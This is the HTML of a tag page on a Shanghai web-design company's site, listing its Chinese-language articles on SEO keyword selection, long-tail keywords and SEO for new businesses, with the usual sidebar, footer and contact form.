一样的制造行业，另一家的知名品牌词有非常好的搜索指数，便想把这一词做为关键字，提取他人的自然流量，这类方式是十分愚昧的。原因是：1、百度对知名品牌有一定的维护保护和品牌保护，而一旦发现你也是在冒用他人的品牌，进行官网引流，将会遭受降权处理。2、客户是有品牌感知效应的，不容易随便把一个伪知名品牌作为知名品牌。3、虚度光阴给他人做知名品牌的宣传，而没有创建自身的知名品牌。太愚昧！ 4、挑选客户习惯性检索的长尾词 一样内容的一篇文章，一个题目是“挑选关键词必须留意哪些”、一个是“挑选关键词的二三事儿”，前面一种是合乎客户检索习惯性的长尾关键词，后面一种是以便讨好客户来设计的长尾关键词。在合理布局网址的长尾关键词时，应当挑选前面一种而并不是后面一种。 5、不必挑选没什么市场竞争力度的关键字 市场竞争力度小的关键字做上排行的时间固然会更短一些，可是做上去之后呢？将并不会产生多少的自然流量。一些市场竞争度并不大的长尾关键词，用网站内页就非常容易做上去，假如你用主页做排行不但虚度光阴，并且会危害网站的内容构造。 以上就是小编为大家整理的选择关键词的方式。 来源：网优在线</em>
								<div class="times tx-float">
									<span class="fl">
										<b>15</b>
										<p>2019-11</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/2143.html" title="新立公司也要做优化，四大入门SEO方法一学就会"><h3>新立公司也要做优化，四大入门SEO方法一学就会</h3></a>
								<em>企业成立初期需要考虑和处理的事务多而杂，从公司注册到员工招聘，从官网建设到客户累计，林林总总的事情需要逐一理清以便为未来发展奠定基础。在初创期的日程中，优先处理的清单上常常会遗漏一项：网站SEO，但忽视网站优化是不可取的。 网站SEO可以为新立公司带来多种好处： 为网站带来更多自然流量； 接触到更广阔的潜在客户群体； 提高企业的知名度和品牌认知； 为网站互联网营销奠定基础； ....... 认识到SEO的重要性后，新公司该从哪些方面入手去操作呢？一个有效又实用的切入点，是将SEO与公司更宽泛的营销目标统一起来，为网站优化设定初期目标，尝试将SEO融入公司的整体目标之中。考虑到目标的可执行性问题，建议大家从小处着手，前期制订一些具体、明确地计划，比如2个月内网站关键词排名提升到百度首页，本季度末使网站访客量翻一番，或者下个月内客户转化率提高5%等等。 制定好近期目标后，需要做的便是推出相应的解决方案。就以增加网站流量为例，可以采取的方式有多种：定期增加原创优质内容；尝试关键词排名优化；在多媒体平台进行内容营销；交换优质链接，增加外链和回链。 SEO的意义可以简述为排名—流量—转化—收入。下面畔游科技分享一些浅显具体的方法，无论是新立企业或是有需求的公司，都可以借鉴一二，以期对方案的制订有所裨益。 研究制订关键词 企业网站关键词对SEO非常重要。关键词的设置牵连很广，它与网站内容的撰写、相应页面的排名、网站内容布局和架构以及潜在客户群的搜索习惯等都息息相关。简单点说，客户会通过这些关键词搜索来发现你，找到你，因此它的关键性不言而喻。 如何设置确定合适的关键词？首先，考虑一下目标客户，从客户的角度想一想他们会如何搜索来寻找你所提供的产品和服务；其次，可以从自身产品出发，列出与产品极度相关的卖点、亮点，这些很可能就包含了关键词。当然，因为竞争激烈的缘故，核心关键词大家都在用，这便需要企业拓展长尾关键词，以此在搜索结果页面赢取前排展示位置。 确定好关键词是第一步，之后便需要通过优化让这些关键词发挥效果。 分析网站现有内容 网站内容一味求多并不是好事，甚至还可能对SEO有害无益。这一提醒尤其适用于习惯直接复制粘贴增加文章的群体。“拿来主义”的做法更容易使网站内容出现问题，从而影响搜索引擎排名。对此的建议是，定期对网站内容进行体检，检查的事项有多个方面，比如： 文章链接、标题、元描述； 文章内容的状态：长期有效、过时、有再次使用价值等； 图片是否破损：尤其针对直接从外部资源分析的文章； 404错误页面：及时排查，否则会影响网站排名和客户体验； 网站内链接：链接是否有效，添加链接是否正确等； 对已发布文章的检查和回顾，是优化和管理网站内容的重要一步，及时发现问题解决问题，更有利于进行优化。 关注网站图片 搜索引擎优化并不单指文字，图片亦对SEO有影响。视图内容也需要优化才能更好地被搜索引擎收录。 在文章中插入图片时，会有相对应的标题、描述、注释等。许多人只是简单上传使用，不对这些项进行设置。其实，应该提高对图片的重视，因为对这些看似不起眼的地方恰当地填写，十分有利于搜索引擎收录。 此外，还应避免对图片的过度使用。合理配图会让文章添彩，但图片堆叠增会喧宾夺主，降低文章的权威性。而且在上传图片的时候，应注意图片大小，图片过大会拉慢加载速度，进而影响客户体验。  重视链接建设 进行网站SEO不仅需要从网站内部着手，通过反链借力外部资源亦是一种常见方法。尤其对新立企业而言，更需要多多通过公共关系和多媒体平台为自己的网站和品牌增加曝光度。当然，链接建设不能无的放矢，应注意相关性原则，建立与行业相关的关系网，针对目标群体展开营销，逐渐提升自身在业内的权威度。 为网站多增加优质外链，尤其如果能得到知名网站或业内权威网站的回链和推荐，则更有助益。但换个角度，借助外力归根结底还是要提高企业品牌本身的价值，优化网站内容的趣味性和营销力。所谓自助者天助，应该就是这个道理。 小结： SEO对企业业务的开拓很有帮助。对新立企业而言，SEO不该被束之高阁，而应列入优先处理的级别中。从简单方法入手，四两拨千斤便能为企业品牌的树立和推广带来好处，帮助企业在成立初期走的更好。 &nbsp; 畔游科技原创发布，转载请注明出处。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>19</b>
										<p>2017-10</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/2104.html" title="网站SEO优化如何选取关键词"><h3>网站SEO优化如何选取关键词</h3></a>
								<em>随着网络技术的不断推进。不管是开店还是公司又或者是做企业，搜索引擎优化（SEO）已经成为必不可少的一部分。一个网站是否足够吸引人，是否能带来源源不断的经济收益，SEO起着关键性的作用，因为网站优化正是致力于改善关键词在搜索引擎的自然排名而达到品牌推广的目的。 企业想要获得好的关键词排名，首先要选择精准的关键词。选择关键词有哪些技巧呢?下面畔游科技为大家分享网站SEO优化选取关键词的一些小技巧。 选择关键词主要有以下4点需要注意： （一）关键词要高度契合网站的内容 关键词要高度契合网站的内容，也就是跟网站所描述的产品或服务相关联。比如一个汽车膜网站，关键词的选取可以是汽车贴膜，汽车改色膜，汽车膜哪里好等。不要选择生活常用词和形容词，曾经一个网站的关键词是“爱生活、爱时尚”，这两关键词是一个状态，并不能说明一个具体的事物。比如“网站SEO优化”是说明一个具体的事物所以我们能通过搜索SEO查找相关的内容，“爱生活”和“爱时尚”只是一个模糊的概念，没有特指某一项东西，并且通过搜索这两个关键词并不能找到针对性非常强的页面。 （二）不要去截流别家网站品牌词 同样的行业，别家的品牌词有不错的搜索量，便想把这个词作为关键词截取别人的流量，这种方法是非常愚蠢的。 1.搜索引擎对品牌有一定的保护作用，而一旦发现你是在盗用别人的品牌网站将会受到降权处理。 2.用户是有品牌意识的，不会轻易把一个伪品牌当做品牌。 3.浪费时间给别人做品牌而没有建立自己的品牌。 （三）选择用户习惯搜索的长尾关键词 同样内容的一篇文章，一个标题是“选择关键词需要注意什么”、一个是“选择关键词二三事”，前者是符合用户搜索习惯的长尾词，后者是为了取悦用户的长尾词。在布局网站长尾词时应该选择前者而不是后者。 在关键词搜索中，长尾效应是十分明显的，有差不多20%-25%的搜索都是以前从没有被搜索过的。也就是说用户会搜索各种各样稀奇古怪的关键词，而且这种搜索数量巨大。所以在优化网站关键词的时候，主要的目标关键词是一方面，这些长尾关键词也是非常重要的一方面。 （四）不要选择毫无竞争度或竞争度太大的关键词 竞争度小的关键词做上排名的时间固然会更短一些，但是做上来以后呢?竞争太小的，这样搜索的人会很少，带来的流量不大。但关键词的选取也不能选择竞争程度太大的，竞争太大很难使其排到首页，耗费的时间的金钱也相对比较大，同时搜索的用户也不一定是有针对性的有用客户，当然也不能选择。 选择一些搜索次数多，竞争小的关键词。可通过在百度搜索框中输入内容，会出现下拉框，在这里我们可以选择一些有用的作为关键词参考，因为这些词也是用户习惯搜索和搜索量大的词。 &nbsp; &nbsp; &nbsp;</em>
								<div class="times tx-float">
									<span class="fl">
										<b>29</b>
										<p>2017-09</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/1997.html" title="硬齿面减速箱"><h3>硬齿面减速箱</h3></a>
								<em></em>
								<div class="times tx-float">
									<span class="fl">
										<b>26</b>
										<p>2017-06</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/1994.html" title="汉堡加盟哪家好"><h3>汉堡加盟哪家好</h3></a>
								<em></em>
								<div class="times tx-float">
									<span class="fl">
										<b>26</b>
										<p>2017-06</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/1991.html" title="智能家具展"><h3>智能家具展</h3></a>
								<em></em>
								<div class="times tx-float">
									<span class="fl">
										<b>26</b>
										<p>2017-06</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/1981.html" title="易海健康"><h3>易海健康</h3></a>
								<em></em>
								<div class="times tx-float">
									<span class="fl">
										<b>26</b>
										<p>2017-06</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/1972.html" title="国际行李托运"><h3>国际行李托运</h3></a>
								<em></em>
								<div class="times tx-float">
									<span class="fl">
										<b>26</b>
										<p>2017-06</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
											</ul>
					<div class="tx-page tx-float">
											</div>
				</div>
			</div>
						<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-1" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-3" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-5" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-7" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-8" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-9" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-11" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-12" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-13" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-14" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-15" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-16" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-18" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>		</div>
	</div>
<div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/%E5%85%B3%E9%94%AE%E8%AF%8D%E4%BC%98%E5%8C%96#wpcf7-f7975-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
